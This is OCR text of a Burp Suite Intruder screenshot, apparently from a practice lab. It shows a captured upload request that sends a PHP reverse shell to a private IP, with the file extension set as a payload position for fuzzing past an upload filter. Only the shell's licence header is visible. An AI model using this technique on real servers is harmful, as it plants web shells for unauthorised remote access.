 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
help for full details.
Attack type: Sniper
2 Host: 10.10.95.45
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------191010453324663283619104953​89
8 Content-Length: 5966
9 Origin: http://10.10.95.45
10 Connection: close
11 Referer: http://10.10.95.45/index.php
12 Cookie: PHPSESSID=v0ku29v475gqolca3m0ubnkuec
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------19101045332466328361910495389
16 Content-Disposition: form-data; name="fileToUpload"; filename="php-reverse-shell.§php§"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches Pretty Clear
1 payload position
Length: 6540